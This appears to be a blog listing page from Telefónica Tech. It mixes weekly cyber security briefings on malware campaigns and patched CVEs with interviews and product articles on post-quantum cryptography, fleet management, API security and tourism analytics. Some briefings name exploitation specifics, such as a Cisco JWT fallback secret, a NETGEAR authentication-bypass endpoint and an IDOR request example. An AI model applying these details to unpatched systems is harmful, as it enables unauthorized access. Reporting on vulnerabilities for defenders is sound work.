ShinyHunters hacking group. More info Crocodilus employs new social engineering techniques Researchers at Threat Fabric have detected a new version of the Android malware Crocodilus, which now includes a feature to add fake contacts to the infected device. This technique allows attackers' calls to display trusted names such as “Bank Support”, thus impersonating legitimate entities. This feature is triggered by a remote command and executed via the ContentProvider API. In addition, the malware has evolved with evasion-focused enhancements such as packaging of the dropper code, additional XOR encryption and obfuscation techniques that make analysis more difficult. Local processing of stolen data has also been added to optimize the quality of exfiltrated information. Researchers have recommended downloading apps only from trusted sources and keeping Google Play Protect active. More info DCRat's presence in Latin America increases through targeted phishing campaigns In May 2025, IBM X-Force detected a series of phishing campaigns in Colombia, attributed to the cybercriminal group Hive0131, impersonating the Colombian Judicial Branch to distribute the DCRat remote access Trojan. These campaigns used emails with links to ZIP files that, when opened, executed malicious scripts designed to install DCRat in the system's memory, thus avoiding detection by traditional antivirus solutions. DCRat, operated as Malware-as-a-Service (MaaS) since at least 2018, is known for its low cost and wide availability on Russian cybercriminal forums. Its capabilities include audio and video recording, keystroke capture, file system manipulation, and persistence via scheduled tasks or registry keys. More info Technical details of exploit CVE-2025-20188 flaw released Researchers at Horizon3 have published technical details of a Cisco IOS XE WLC arbitrary file upload flaw, tracked as CVE-2025-20188 (CVSSv3 10.0 according to Cisco). The vulnerability is caused by a JSON Web Token (JWT) code that allows an unauthenticated remote attacker to upload files, perform path traversal and execute arbitrary commands with root privileges when the Out-of-Band AP Image Download feature is enabled. Horizon3's analysis shows that the flaw exists due to a JWT fallback secret encoded as notfound and used by the backend's OpenResty (Lua + Nginx) scripts for upload endpoints, combined with insufficient path validation. Specifically, the backend uses the scripts to validate JWT tokens and handle file uploads, but if the '/tmp/nginx_jwt_key' file is missing, the script falls back to the notfound string to verify JWTs. This allows attackers to generate valid tokens. Users are advised to upgrade to the patched version 17.12.04, or later, as soon as possible. As a workaround, it is possible to disable the Out-of-Band AP Image Download feature to shut down the vulnerable service. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 6, 2025

Cyber Security
Cyber Security Weekly Briefing, 24-30 May
Critical vulnerability in WSO2 allows account hijacking via SOAP services A critical vulnerability identified as CVE-2024-6914 (CVSSv3 9.8) affects multiple WSO2 products, allowing malicious actors to take control of user accounts, including those with elevated privileges. The flaw originates from an authorization error in the SOAP administration service related to account recovery, accessible via the "/services" path. By exploiting this vulnerability, an attacker can reset passwords for any account without prior authentication, posing a significant security risk to organizations using these products. Organizations are recommended to implement the fixes provided by WSO2 and restrict access to administrative SOAP services from untrusted networks, following the security guidelines for production deployments. More info Analysis of the DOUBLELOADER malware Elastic Security Labs has identified a new malware family called DOUBLELOADER, used in conjunction with the Rhadamantys infostealer and protected by ALCATRAZ, an open-source obfuscator that is being widely used by malicious actors. Originally developed in the game hacking community, ALCATRAZ applies advanced techniques such as flow control flattening, instruction mutation and anti-disassembly, making malware analysis more difficult. Moreover, DOUBLELOADER stands out for injecting malicious code into explorer.exe via system calls and maintaining communication with a C2 server. In addition, its “.0Dev” section links it directly to ALCATRAZ. Researchers have developed IDA Python scripts, YARA rules and specialized plugins to help analysts identify these threats. More info DragonForce compromises MSPs through SimpleHelp bugs The ransomware group DragonForce has exploited vulnerabilities in SimpleHelp, a remote management tool used by managed service providers (MSPs), to compromise multiple customer networks. According to a report published by Sophos, the group leveraged the security flaws CVE-2024-57726 (CVSSv3 9.8), CVE-2024-57727 (CVSSv3 7.5), and CVE-2024-57728 (CVSSv3 7.2) to gain access to systems, conduct reconnaissance, steal data, and deploy ransomware. DragonForce has recently gained notoriety for attacks on UK retailers such as Marks & Spencer and Co-op. Researchers also note that DragonForce's strategy is characterized by its effort to expand influence through a Ransomware-as-a-Service model, offering white-label encryptors that affiliates can customize. More info Fixed critical backdoor flaw in NETGEAR DGND3700v2 routers An authentication bypass vulnerability has been observed in NETGEAR DGND3700v2 wireless routers, for which a PoC of the exploit has also been published. The flaw (CVE-2025-4978, CVSSv4 9.3 according to VulnDB) originates from a hidden backdoor mechanism in the router firmware and affects versions V1.1.00.15_1.00.15NA. An unauthenticated attacker could gain full administrative control over affected devices, including credential theft, malware deployment and traffic interception The flaw resides in the router's mini_http server, a lightweight HTTP daemon responsible for handling administrative interface requests. The flaw can be triggered by accessing the vulnerable /BRS_top.html endpoint, which sets an internal flag “start_in_blankstate = 1”. This disables HTTP basic authentication checks in function sub_404930, bypassing login credentials. NETGEAR has patched the firmware to version V1.1.00.26, recommending immediate upgrade. More info Void Blizzard: new Russian group targets critical sectors in Europe and North America Microsoft has identified a new cyberespionage actor called Void Blizzard (also known as LAUNDRY BEAR), linked to the Russian government. Active since at least April 2024, it has targeted government entities, defense, transportation, media, NGOs and healthcare in Europe and North America. Initially focused on using compromised credentials obtained in underground marketplaces, the group has evolved into customized spear phishing techniques to compromise corporate accounts. Once access is gained, Void Blizzard exfiltrates sensitive emails and documents through tools such as rclone and uses command and control servers hosted on legitimate services to evade detection. The campaign is notable for its tailoring to each victim and use of customized infrastructure and targeted emails written with credible information to increase its success rate. Microsoft is working in collaboration with Dutch intelligence services and the FBI to disrupt these operations and protect affected organizations. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 30, 2025

Telefónica Tech
Cyber Security
"We must start now to prepare for a post-quantum transition." —José Luis Domínguez
Cryptography is essential for digital security and sovereignty. However, with quantum computing, today's asymmetric cryptographic systems will be vulnerable. This calls for a transition to post-quantum cryptography. ______ Why is it important to consider quantum Cyber Security today and what are the main associated risks? Quantum Cyber Security is important because of advances in quantum computing technologies. These technologies have the potential to overcome the encryption mechanisms currently used in digital security. This advancement will change the current rules, so it is imperative to have this protection capability today, before cryptographically relevant quantum computers change the established encryption rules. NIST published the first post-quantum cryptography algorithms in August last year, initiating protection against quantum computing. These algorithms, chosen by the global cryptographic community, allow us to begin the post-quantum transition. What strategies should companies adopt to prepare against quantum threats? Companies should begin to have clear visibility into the encryption algorithms they use, as well as identify the location and assets most at risk of attack. The purpose of this measure is to implement a strategy of transforming all their algorithms towards post-quantum cryptography. Crypto-agility consists of implementing security solutions capable of dynamically changing encryption algorithms. What do our Quantum Safe Cyber Security solutions and services consist of? Telefónica Tech offers a wide range of Quantum Safe Cyber Security solutions including consulting and audit-based professional services to identify critical assets. We also provide services to identify client assets, protect these assets through remediation strategies, and finally, governance and monitoring of assets over time to ensure a successful transition and maintain long-term security. Our Quantum Safe Cyber Security solutions are designed to protect against quantum computing threats and ensure the resilience of digital infrastructures. We use post-quantum cryptography algorithms to ensure data integrity and confidentiality, from updating public key infrastructures to implementing automated discovery solutions, enabling effective security management in a post-quantum environment. What kind of recommendations are emerging around quantum Cyber Security and what measures should companies take to comply with them? The main recommendations in this area come from organizations such as NIST in the US or CCN (National Cryptologic Center) in Spain. These recommendations focus on the transition to a quantum approach and progressive adaptation. It is recognized that it will be a hybrid environment where customers will use traditional encryption along with post-quantum encryption during the transition process. Information is currently being exfiltrated that can be decrypted with quantum computers. This cyber threat, known as HNDL (Harvest Now, Decrypt Later), requires this protection capability now. The concept of cryptoagility is also introduced, which consists of implementing solutions capable of dynamically changing algorithms if any of them are compromised. Both the transition and adaptation and the concept of cryptoagility are the current recommendations for our customers. * * * Get our handbook on protecting data from the quantum threat At Telefónica Tech we advocate for a cryptoagility-based strategy, enabling systems to adapt to new threats without disrupting operations. ■ We invite all organisations to access our complimentary handbook Strategic preparation for Post-Quantum Cryptography and take the first step towards a resilient cryptographic infrastructure ready for the quantum era.
May 26, 2025

Cyber Security
Cyber Security Weekly Briefing, 17-23 May
VMware issues urgent security patches to address new bugs VMware released security patches to fix two sets of flaws that expose its software to data leaks, command execution and denial-of-service (DoS) attacks, with no workarounds available. The most urgent advisory, VMSA-2025-0009, credits NATO for alerting to three flaws in VMware Cloud Foundation. Flaw CVE-2025-41229 (CVSSv3 8.2) is a directory access issue whereby an attacker with network access to port 443 could access certain internal services. Included are an information disclosure flaw logged as CVE-2025-41230 (CVSSv3 7.5) and a lack of authorization bug identified as CVE-2025-41231 (CVSSv3 7.3). Customers are urged to upgrade to VMware Cloud Foundation version 5.2.1.2. Also released was bulletin VMSA-2025-0010 documenting four flaws in ESXi, vCenter Server, Workstation and Fusion, highlighting CVE-2025-41225 (CVVSv3 8.8), an authenticated command execution flaw in vCenter. More info Hazy Hawk hijacks government and corporate subdomains via abandoned CNAMEs Hazy Hawk has been detected exploiting forgotten DNS CNAME records pointing to abandoned cloud services. According to Infoblox, attackers locate subdomains with this type of configuration, register the associated cloud resources and thus get the subdomains to point to their malicious infrastructure. Affected entities include high-profile organizations such as CDC, UNICEF, NYU, the California government, and companies such as Honeywell, Deloitte and Unilever. Once compromised, the subdomains are used to host fake applications, phishing campaigns or redirect users to scam pages. These URLs rank favorably in search engines thanks to the high reputation of the original domain, facilitating the spread of malicious content. Attackers also use filtering techniques such as TDS to profile visitors based on their location, device and VPN usage. More info Supply chain attack: RVTools distributes Bumblebee malware ZeroDay Labs detected that the RVTools installer had been compromised to distribute the Bumblebee malware. The malicious file included a DLL running from the same directory as the installer, a behavior that was identified by Microsoft Defender as suspicious. The Bumblebee malware is known to facilitate initial access to compromised systems, allowing the execution of additional payloads and facilitating ransomware attacks. Upon detection, the RVTools website was temporarily taken offline and subsequently restored with a clean version of the installer. It is recommended to verify the integrity of the installer by checking hashes and that the version.dll file has not been executed from user directories. More info Fixed a bug in Auth0-PHP SDK that would allow session hijacking A bug was detected affecting versions 8.0.0-BETA1 and later of the Auth0-PHP SDK when configured with CookieStore for session storage. The flaw centers on the cryptographic implementation used to secure session cookies. When CookieStore is used to manage sessions, the authentication tags generated for cookies can be systematically brute-forced, allowing valid authentication credentials to be forged, bypassing intended authentication mechanisms and gaining unauthorized access to protected resources and user accounts without legitimate credentials. After compromising session cookies, attackers can impersonate legitimate users and perform actions with their privileges. Patched in version 8.14.0, Okta, Auth0's parent company, recommends updating as soon as possible and adopting additional security measures. More info Europol and Microsoft dismantle Lumma, the world's largest infostealer Europol and Microsoft have dismantled Lumma Stealer, an information-stealing malware that infected more than 394,000 Windows computers between March and May 2025. Developed in Russia, Lumma stole credentials, banking data and cryptocurrencies, and was widely used by groups such as Scattered Spider. The joint operation allowed disabling more than 2 300 malicious domains and taking control of their command and control infrastructure. The U.S. Department of Justice and Japan's Cybercrime Control Center also participated in the operation. Lumma was distributed through phishing campaigns and platforms such as Telegram, noted for its ease of use and ability to evade defenses. Although its infrastructure has been dismantled, experts warn that infostealers remain a persistent threat in today's landscape. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 23, 2025

Telefónica Tech
Mariel Domínguez: Digital transformation with Microsoft solutions
Mariel Domínguez, Microsoft Business Unit Director at Telefónica Tech, shares her career in the technology sector. We talked with her about the importance of Microsoft solutions for digital transformation and business competitiveness, as well as the challenges and strategies in her current position. ______ Tell us a little about yourself: who are you and what has been your path to lead our Microsoft solutions business unit? I am a mother of two, a sports lover and a technology enthusiast since the beginning of my professional career. It was when I started working on sales campaigns for Microsoft that I discovered the dynamism and attractiveness of this sector. Some time later I started working as an account manager also for Microsoft, helping customers to transform their businesses and streamline processes. In my current position at Telefónica Tech, I lead the Microsoft Business Unit with the objective of ensuring that our solutions enable companies to increase their competitiveness and innovation capacity. Our focus is on executing projects that maximize the use of Microsoft tools, from the adoption of cloud services to the implementation of artificial intelligence technologies with 365 Copilot. The dynamism of the technology sector trapped me from the very first moment. I have had the opportunity to lead teams and transform businesses, always seeking to increase competitiveness and innovation in companies. Was it always clear to you that you wanted to dedicate yourself to the world of technology? What was it that attracted you most to this sector? I found out about it by chance. After finishing my degree in Political Science and Sociology, I began to study for the competitive exam for the Ministry of Public Works. That's when, in order to cover expenses, I started working for Microsoft through an external company, carrying out specific sales campaigns. The pace of the business and the product were interesting to me, which led me to lead a team dedicated to internal sales. What are your main challenges and goals as the head of the Microsoft Business Unit at Telefónica Tech? My main challenges and goals as the head of the Microsoft Business Unit at Telefónica Tech include driving innovation, fostering the development of new technology solutions, and sustaining our growth through commercialization strategies and strategic alliances. We are also implementing strategies to optimize the customer experience, ensuring that our products and services are accessible, efficient, and aligned with market demands. Focusing on operational excellence and collaboration, we are committed to delivering solutions that drive digital transformation and the continued success of our customers. How are our solutions helping companies become more competitive and efficient? Our solutions help companies improve their competitiveness and efficiency through the use of integrated tools that facilitate collaboration, automate processes, and provide advanced analytics. Next-generation digital technologies enable companies to reduce costs, increase productivity and become more sustainable, including financially. These integrated solutions enable companies to be more agile and innovative to adapt quickly to customer needs and demands. What technology trends do you see as key to the immediate future of companies? Technology trends are transforming the business world. This is especially relevant for our Microsoft Business Unit at Telefónica Tech, which enables us to offer integrated solutions that provide companies with new opportunities to improve their operations and stay competitive. Our solutions encompass advanced technologies that facilitate the creation and use of content, provide flexibility and collaboration through the cloud, connect devices and systems through IoT, and ensure information protection with cyber security. These trends offer companies new opportunities to improve operational efficiency and business competitiveness. What does the #WomenWithTech initiative mean to you? Telefónica's #WomenWithTech initiative is an incredibly inspiring platform that seeks to boost the visibility and leadership of women in the technology sector. It means for me to continue a strong commitment to diversity and equity, which I have always carried out throughout my professional career. Promoting female role models can motivate new generations to pursue careers in STEAM. #WomenWithTech also creates a space where they can share experiences, learn and grow together. It is also an opportunity to break stereotypes and demonstrate that talent and passion for technology have no gender. I am very proud that Telefónica Tech encourages this movement that strengthens the technology community and creates a more inclusive and diverse environment. How does gender diversity contribute to technology innovation in your experience, and what role do women play in STEAM professions? Diversity in technology brings unique perspectives, enriching the creative process and problem solving. Women in STEAM provide diverse approaches, creating inclusive solutions and fostering a collaborative environment. We also inspire future generations, fostering equity and diversity in the technology industry. What message would you give to a young woman who is considering a career in technology today? What skills do you think are essential to succeed in this sector? Overall, I would tell her: follow your passion and don't stop! Technology careers are full of opportunities to innovate and even change the world. It is essential to develop certain skills to be successful in this sector, such as curiosity, which motivates you to learn and explore new ideas; problem-solving skills, to tackle challenges; and teamwork, to collaborate and communicate effectively with others. Being adaptable and flexible to new technologies and using creativity to innovate and think outside the box is key in the technology sector. It is also essential to acquire strong technical skills in programming, math and science. I would also encourage them to seek out mentors and support networks, and to not be intimidated by challenges. Technology needs more diverse voices, and your contribution can be incredibly valuable. With these skills and an open mind, any young person can excel and make a significant mark in the tech world.
May 12, 2025

Connectivity & IoT
Key technologies for efficient fleet management
Operational efficiency is critical to fleet management, and advanced technologies have become indispensable allies. The sector’s digitalization has improved visibility, control, and vehicle usage optimization, offering innovative solutions to address today’s challenges. From keyless access to OEM connectivity, predictive maintenance, and advanced data analytics, these tools help businesses enhance profitability and sustainability. Companies worldwide are increasingly adopting telematics solutions to optimize their fleets and make better, data-driven decisions. Our partner Geotab, a leading provider of fleet management technology, plays a vital role in integrating these advancements across different sectors, enabling more efficient access to real-time information. These technologies optimize daily operations and contribute to road safety, emissions reduction, and regulatory compliance by incorporating additional accessories. They also include detailed dashboards with customizable alerts to support informed decision-making and proactively address operational issues. These solutions help businesses reduce fuel consumption and CO2 emissions, contributing to more sustainable operations. Keyless access: flexibility for shared mobility Keyless access technology integrated into our fleet management solution allows drivers to operate vehicles without physical keys, making it a practical solution for commercial fleets, carsharing services, and other mobility offerings. This technology is crucial for enhancing the user experience and optimizing vehicle utilization in shared mobility environments. Main applications Operational simplification: reduces reliance on physical keys, enabling more efficient management. Versatility: applicable across different vehicle makes and models, simplifying mixed-fleet management. Resource optimization: increases vehicle availability by eliminating key management delays. Enhanced security: lowers the risk of key loss or theft, improving access control. Thanks to a data-driven approach, fleet managers can monitor vehicle usage in real time, improve safety, and reduce operational costs. OEM connectivity: accurate data directly from the vehicle Integration with original equipment manufacturers (OEMs) provides an efficient way to collect data directly from vehicle native hardware. This technology enables detailed data access without requiring additional devices, further simplifying data capture for vehicle performance and maintenance analyses. Benefits of fleet management Reduced complexity: eliminates external device installation, simplifying deployment. Data quality: provides reliable insights into performance, maintenance, and fuel consumption. Compatibility: ideal for fleets operating multiple vehicle brands, offering a unified fleet overview. Regulatory compliance: enables more precise tracking of emissions and safety regulations. Additionally, real-time vehicle status updates allow fleet managers to identify driving patterns, anticipate mechanical failures, and enhance preventive maintenance, reducing downtime. Integrating Geotab solutions into our fleet management offering gives businesses the power to turn data into strategic decisions. Data analytics: from information to action Advanced analytics tools, such as data connectors, enable fleet information integration into business intelligence platforms. This empowers companies to make data-driven decisions and identify improvement areas, turning large data volumes into effective operational strategies. Key use cases Integration with existing systems: facilitates connection with tools like Power BI or Tableau for data visualization. Trend identification: generates reports highlighting key usage, consumption, and maintenance patterns. Scalability: suitable for businesses of all sizes, from small fleets to large operations with thousands of vehicles. Sustainability: helps reduce carbon footprints by optimizing routes and improving fuel efficiency. Safety: identifies driving habits that can be corrected or improved to enhance road safety. ■ Our fleet management solution, powered by Geotab technologies, enables companies to turn data into strategic decisions. This solution, suitable for any type of fleet, optimizes operations, promotes sustainability, and improves road safety, delivering connected and efficient mobility. Geotab is part of our partner ecosystem. IA & Data AI of Things (XII): OEM solutions for the connected car November 15, 2022
May 5, 2025

Cyber Security
API Security: the risk of privilege escalation and the need for comprehensive defense
Application Programming Interfaces (APIs) allow different systems and applications to communicate seamlessly, sharing data and functionalities agilely. In modern development, they’ve become the connective tissue between applications, services, and platforms. However, this same importance also makes them a prime target for attackers. One of the most critical — and often underestimated — issues is privilege escalation due to failures in authentication and authorization. This isn’t just a technical flaw: it stems from weaknesses in development, integration, and deployment (DevOps) processes, and it can completely compromise an organization’s security. In many cases, the issue begins at the coding level, where access controls are poorly defined or insecure patterns are reused. Continuous development can lead teams to prioritize functionality over security, leaving exploitable production gaps if not caught early. Privilege escalation in APIs is one of the most critical risks facing modern security. The Achilles’ Heel: broken authentication and poor authorization In the context of APIs, broken authentication means the system fails to properly verify a user's identity. Poor authorization means that even when the user is correctly identified, they can still access resources or perform actions outside their legitimate scope. This can happen, for example, when an attacker manipulates an API call like: GET /api/user/12345 and changes the identifier to: GET /api/user/12346 If the backend doesn’t validate whether the user has permission to access that resource, a critical security vulnerability arises. These types of flaws are exploited by attackers for horizontal escalation (accessing other users’ resources) and vertical escalation (gaining access to administrative or privileged functions). Broken authentication and poor authorization can completely compromise organization security. Why does this happen? DevSecOps process failures Most authentication/authorization vulnerabilities don’t result from isolated errors, but rather from a lack of security focus from the early stages of the Software Development Life Cycle (SDLC). Key contributing factors include: Lack of automated security testing in CI/CD pipelines. Overreliance on frameworks without verifying secure configuration. Poor management of tokens and credentials in environment variables or repositories. Failure to apply the principle of least privilege when designing APIs. Misalignment between the development and security teams (Dev vs. Sec) ■ These issues are amplified under pressure to deliver quickly, where security is often seen as a barrier rather than a business enabler. Other common API dangers It’s also important to highlight other frequent risk vectors that can serve as entry points for more serious vulnerabilities, including privilege escalation: Overexposed data: APIs returning more information than necessary, such as emails, tokens, or internal fields. Missing rate limitation: No protection against denial-of-service, brute-force, or scraping attacks. Lack of input validation: Opens the door to injection attacks (SQL, NoSQL, command injections, etc.). Insecure secret management: API keys and tokens exposed in frontend code or public repositories The fast pace of continuous development can lead teams to prioritize functionality over security, leaving exploitable gaps. Telefónica Tech’s WAD: security throughout the entire lifecycle To address this landscape, our WAD (Web Application Defense) solution at Telefónica Tech delivers proactive, adaptive protection for APIs and web applications. Unlike traditional approaches that focus solely on the perimeter, WAD integrates into the DevSecOps workflow to provide continuous protection. What does WAD do? API autodiscovery: Automatically identifies and catalogs all exposed APIs — even undocumented ones. Traffic analysis and anomaly detection: Monitors real-time behavior to detect abnormal patterns. Privilege escalation protection: Ensures each request adheres to defined access rules, blocking unauthorized attempts. CI/CD pipeline integration: Validates API security at every deployment. Data exposure control: Smart response filtering to prevent sensitive data leaks. Dynamic rate limiting: Prevents abuse and malicious automation. Key benefits Full visibility into API traffic and associated threats. Real-time response to intrusion or misuse attempts. Reduced risk of breaches due to development errors. Stronger governance and compliance (GDPR, ISO, NIST). Conclusion: It’s not enough to develop — you have to defend APIs have transformed modern development — but also introduced new attack surfaces. Privilege escalation through authentication or authorization failures is a real threat that can lead to data theft, identity spoofing, or the total compromise of internal systems. Solutions like WAD from Telefónica Tech allow us to integrate security from design to operation, addressing not just the symptoms but also the root causes of API insecurity. The shift to a security-first DevOps culture isn’t optional — it’s the only way to maintain agility without compromising digital asset protection. ■ Is your organization ready to secure its APIs? Maybe it’s time to integrate a modern, continuous defense like WAD — before the inevitable happens. Contact us → Cyber Security Simplify app protection: How Telefónica Tech WAD secures your business September 10, 2024
April 28, 2025

Cyber Security
Cyber Security Weekly Briefing, 19-25 April
Microsoft patch for CVE-2025-21204 triggers another vulnerability Researcher Kevin Beaumont has revealed that Microsoft's patch for vulnerability CVE-2025-21204 (CVSSv3 7.8 according to the vendor), related to symlinks, inadvertently introduces a new security flaw. The original fix was to create the C:\inetpub folder to prevent unauthorized users from tampering with it. However, Beaumont discovered that a user without administrative privileges can create a symbolic link from C:\inetpub to another file, such as notepad.exe, which causes future Windows security updates to not be applied correctly, generating errors or altering changes. This situation allows non-administrators to block system updates, exposing the system to additional risks. Beaumont reported this vulnerability to Microsoft two weeks ago, but to date has not received a response. More info TAG-124: malicious infrastructure to spread malware Researchers at Recorded Future have identified that multiple threat actors, including ransomware groups such as Rhysida and Interlock, and state entities such as TA866 (Asylum Ambuscade), are using the TAG-124 malicious infrastructure to distribute malware in a highly targeted manner. This traffic distribution system (TDS) operates by collecting browser data, geolocation and user behavior to redirect victims to malicious payloads while avoiding detection. TAG-124 has been key in attacks on critical sectors, such as healthcare and finance, and has been linked to SEO poisoning campaigns and compromise of legitimate websites. Its use allows malicious actors to specialize in later stages of the attack, increasing the effectiveness of their extortion campaigns. More info New phishing attacks exploit Google's infrastructure Nick Johnson of Ethereum Name Service (ENS) detected a DKIM replay phishing attack. The attackers first registered a domain and created a Google account for me@domain. They then created a Google OAuth application using the entire phishing message as the name, with lots of whitespace to separate it from Google's notification of the attacker's account login. After login, Google automatically sent a security alert that the attackers forwarded to victims, passing all checks. The message urged users to access a supposed support portal, an exact duplicate of the real one, where their Google account credentials were requested. The fraudulent portal was hosted on sites.google.com, Google's free website creation platform, instead of accounts.google.com, raising suspicions of phishing. More info Fixed two actively exploited 0-day bugs in Apple products Apple has released emergency security updates patching two actively exploited 0-day flaws against specific target iOS devices. The vulnerabilities are in CoreAudio (CVE-2025-31200, CVSSv3 of 7.5) and RPAC (CVE-2025-31201, CVSSv3 of 6.8), both affecting iOS, macOS, tvOS, iPadOS and visionOS. The first can be exploited by processing an audio stream in a malicious media file to execute remote code on the vulnerable device. The second allows attackers with read or write access to bypass pointer authentication (PAC). While the list of affected devices is extensive, including older and newer models, both flaws have been fixed in iOS 18.4.1, iPadOS 18.4.1, tvOS 18.4.1, macOS Sequoia 15.4.1 and visionOS 2.4.1. Apple recommends users to apply the corresponding updates as soon as possible. More info RedGolf's operational infrastructure exposed A briefly exposed server has been discovered that revealed a collection of tools and scripts linked to the KeyPlug malware used by the RedGolf (APT41) group. This provided access to advanced tactics, including scripts aimed at Fortinet devices and specific targets. Notable tools included Python scripts for version recognition using JavaScript hashes, identification of Internet-facing systems and exploitation of flaws in Fortinet's WebSocket CLI. Also discovered were an encrypted PHP webshell for remote execution, a reverse shell in PowerShell and an ELF binary that functioned as an HTTP listener. The server shared a TLS certificate issued by WolfSSL with five other servers hosted by Vultr, evidence of a broader infrastructure. The exposure was detected by @Jane_0sint on X and analyzed by Hunt.io's team of researchers. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 25, 2025

AI & Data
Tourism Intelligence System (TIS): an analysis platform to optimize tourism management
While some tourist destinations struggle against overcrowding, others seek to attract visitors. Between these two extremes lies the challenge of managing tourism wisely, maximizing its economic and social benefits while minimizing its negative impacts. The difference between success and failure often comes down to one thing: the ability to make decisions based on data rather than assumptions. Telefónica Tech has developed the Tourism Intelligence System (TIS) a platform that provides municipalities with critical data to optimize resources, attract the right visitors and create experiences that benefit tourists and residents. The power of data makes the difference between counting tourists and creating value. What is TIS: smart tourism in action TIS, Tourism Intelligence System, is a solution based on Telefónica Tech's Smart Steps platform that processes and analyzes large volumes of data for tourism management, transforming massive data into useful knowledge. The ITS platform generates metrics and indicators on key aspects of tourism activity using machine learning algorithms, statistical analysis and multiple sources of information to provide accurate answers to relevant questions such as: What are the behavioral patterns of visitors? Which tourism segments generate the most value for the destination? How to redistribute flows to avoid congestion? What is the impact of events and campaigns? The system allows correlating multiple variables and segmenting demographic and behavioral data to transform complex data into effective strategies. Destinations can focus their promotional investments more efficiently, for example, by identifying the segments that generate the greatest economic impact with the least pressure on resources. The platform includes monitoring to proactively manage high-traffic situations. This allows for everything from reinforcing services in specific areas to implementing dynamic recommendations to redirect visitors to less congested areas. The system evaluates event impact metrics and integrates with APIs from external systems (traffic, weather, etc.) to correlate this data with tourism patterns and facilitate evidence-based decisions. Components of the Tourism Intelligence System (TIS) In order to understand how ITS can improve a municipality's tourism management, it is essential to know its three main components: Data ITS processes and organizes diverse heterogeneous data sources. The system integrates and analyzes multiple data sources: Visitor movements (travel patterns, length of stay, places of interest). Demographic and socioeconomic profiles of tourists. Consumption and expenditure data. Online search trends related to the destination. Ratings and opinions on digital platforms. Information on events, weather and transportation. This information, previously dispersed or inaccessible, is processed and presented in configurable dashboards with filters and adjustable parameters. This allows the visualization of time series, heat maps, flow charts and other visual elements that facilitate the identification of statistically relevant patterns. Technology platform ITS technology platform operates in the cloud, eliminating the need for complex and costly local infrastructures. Its architecture is designed to: Process large volumes of data in real time. Apply maximum security and compliance (GDPR and local regulations). Scale according to the needs of each municipality. Integrate with existing systems through public APIs. Provide personalized access to different user profiles. ITS technology combines the best of Big Aata, AI and user experience. It thus makes complex information accessible to non-technical users. Professional services We know that technology does not transform destinations. That is why ITS includes an essential human component: a team of experts in digital tourism who: Supports the administrations in the implementation process. Identifies specific opportunities for each destination. Empowers local teams to maximize the value of the platform. Facilitates the development of adapted use cases. Helps interpret data and transform it into effective strategies. This support ensures that the technological investment translates into tangible results, helping administrations to overcome the barrier between data and action. Advanced data analysis makes the invisible visible and the inaccessible actionable. Adaptability to each municipality and particular situation There are no identical tourist destinations, and ITS recognizes this reality. The platform has a modular architecture that adapts to the needs of each territory, regardless of its size, resources or digital maturity. ITS Modular System. For small and medium-sized municipalities, ITS offers a quick and low-cost implementation version, with predefined reports that allow immediate results without large initial investments in infrastructure or specialized personnel. Larger tourist destinations can access a more robust version, capable of integrating multiple data sources, developing customized dashboards and managing large volumes of information. This configuration responds to the needs of cities that require advanced solutions to manage their tourism ecosystem. At its most advanced level, ITS facilitates the creation of tourism data spaces, integrating with in-house and third-party ecosystems. This allows destinations to adapt to any existing architecture and meet specific regulatory requirements, enabling full integration with existing information systems. This flexibility allows any destination, from small rural municipalities to large tourist capitals, to benefit from digital transformation without facing technological or budgetary obstacles. Key benefits of ITS The implementation of ITS offers specific benefits that affect all stakeholders in the local tourism ecosystem. ITS modifies decision-making for public administrations by replacing assumptions with real data. Municipalities can optimize their investments in promotion and infrastructure, measure the return on their initiatives, anticipate emerging trends and allocate their resources more efficiently. ■ This analytical capability facilitates better coordination between municipal departments, aligning objectives and strategies. The local population experiences a reduction in the negative externalities of poorly managed tourism. ITS promotes a balance between the needs of residents and visitors, helping to preserve cultural identity and local heritage. ■ It also contributes to creating sustainable economic opportunities and improving public services, involving the community in defining the desired tourism model. The impact for visitors consists of experiences with less congestion and a tourism offer better aligned with their interests. They receive contextualized information that enriches their visit, discover lesser known but relevant attractions and enjoy public services tailored to their needs. ■ All contribute to increasing visitor satisfaction and potentially increasing the length of visit and spending. Tourism balance allows visitors and residents to share spaces and benefits. ITS innovations and future ITS is not a static platform, but an ecosystem that is regularly updated to incorporate new capabilities that respond to the challenges of the tourism sector. Our innovation roadmap focuses on three key areas: Expansion of data sources Integration with air and ground transportation operators to analyze global traveler flows. Incorporation of data from collaborative economy platforms (accommodations, experiences, etc.). Connection with payment systems for advanced analysis of tourism spending. Monitoring of the destination's digital footprint (social networks, searches, etc.) Technological advances Ability to process large volumes of data from multiple sources. Generation of complex and analytically enriched dashboards. Predictive algorithms to anticipate trends and behaviors. Conversational interfaces facilitate natural language queries. Immersive technologies for advanced data visualization. Generative AI models to simulate future scenarios. New use cases Ability to process large volumes of data from multiple sources. Generation of complex and analytically enriched dashboards. Predictive algorithms to anticipate trends and behaviors. Conversational interfaces facilitate natural language queries. Immersive technologies for advanced data visualization. We at Telefónica Tech are committed to co-creation. We collaborate with public administrations, universities, and private sector actors to ensure that ITS evolves in the direction required by the territories to develop sustainable, inclusive, and viable tourism. Conclusion Our Integrated Tourism System is an analysis tool that seeks to balance the economic development of tourism with social and environmental sustainability through the intensive use of data. Sustainable destinations are not measured by the number of visitors, but by the value they generate and preserve. ITS provides structured information for decision making in a world where destinations compete globally for the attention of discerning travelers and local communities demand sustainable tourism models. Destinations that achieve a balance between attracting visitors, generating economic value and preserving local resources will have a competitive advantage. ITS is a tool that facilitates this balance through data analysis. IA & Data Smart Tourism Destinations: Resource optimization and experience personalization September 27, 2023
April 24, 2025

Telefónica Tech
"Our priority is to protect and transform Mexico's business environment" —Rafael González
